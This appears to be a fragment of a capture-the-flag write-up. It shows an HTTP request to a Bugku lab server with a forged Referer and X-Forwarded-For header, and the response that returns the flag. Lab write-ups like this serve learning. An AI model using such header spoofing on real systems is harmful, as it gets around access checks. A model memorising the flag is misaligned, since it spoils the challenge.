 Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /from.php HTTP/1.1
Host: 123.206.87.240:9009
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:https://www.google.com
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 01 Sep 2019 08:35:21 GM
Content-Type: text/html
Connection: close
Content-Length: 21
flag{bug-ku_ai_admin}
https://blog.csdn.net/qq_43431158